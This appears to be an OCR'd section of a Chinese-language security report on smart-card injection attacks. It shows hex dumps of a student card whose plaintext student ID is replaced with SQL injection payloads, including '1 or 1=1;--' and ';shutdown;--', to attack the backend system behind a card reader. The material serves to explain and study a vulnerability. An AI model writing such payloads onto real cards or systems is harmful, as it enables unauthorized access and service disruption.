 3.3 注入攻击
学生姓名和学号被明文存储，其中学号存储于第五行，即位于某扇区的第0块
00000000 D1 86 33 06 62 08 04 00 02 1F D4 E9 91 B4 95 1D 禐3 b 蚤懑?
00000010 02 19 18 07 18 AA 22 AA 37 33 02 18 09 26 34 30 ??3 &40
00000020 4C AE 01 L? 关 0
00000030 D4 66 22 1A A6 57 FF 07 80 69 D4 66 22 1A A6 57 詅" €i詅"
00000040 31 30 30 31 30 32 30 35 32 38 00 00 00 00 00 00 1001020528
00000050 00 20 20 20 20 20 20 20 20 20 30 31 FF FF 00 00 01
00000060 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00000070 FA 81 6E 1D E4 DF FF 07 80 69 FA 81 6E 1D E4 DF ?n 溥 €i?n 溥
将学号替换为恶意sql指令，会使得读卡器读取该数据后，将恶意数据传递到控制系统执行，从而引发攻击
00000000 D1 86 33 06 62 08 04 00 02 1F D4 E9 91 B4 95 1D 禐3 b 蚤懑?
00000010 02 19 18 07 18 AA 22 AA 37 33 02 18 09 26 34 30 ??3 &40
00000020 4C AE 01 L? ! 0
00000030 D4 66 22 1A A6 57 FF 07 80 69 D4 66 22 1A A6 57 詅" €i詅"
00000040 31 20 6F 72 20 31 3D 31 3B 2D 2D 20 00 00 00 00 1 or 1=1;--
00000050 00 20 20 20 20 20 20 20 20 20 30 31 FF FF 00 00 01
sql注入漏洞
测试代码
00000060 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00000070 FA 81 6E 1D E4 DF FF 07 80 69 FA 81 6E 1D E4 DF ?n 溥 €i?n 溥
00000000 D1 86 33 06 62 08 04 00 02 1F D4 E9 91 B4 95 1D 禐3 b 蚤懑?
00000010 02 19 18 07 18 AA 22 AA 37 33 02 18 09 26 34 30 ??3 &40
00000020 4C AE 01 L 0
00000030 D4 66 22 1A A6 57 FF 07 80 69 D4 66 22 1A A6 57 詅" €i詅"
00000040 3B 73 68 75 74 64 6F 77 6E 3B 2D 2D 20 00 00 00 ;shutdown;--
00000050 00 20 20 20 20 20 20 20 20 20 30 31 FF FF 00 00
构造恶意函数，特定条件下
有的系统会被注入系统命令
00000060 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00000070 FA 81 6E 1D E4 DF FF 07 80 69 FA 81 6E 1D E4 DF ?n 溥 €i?n 溥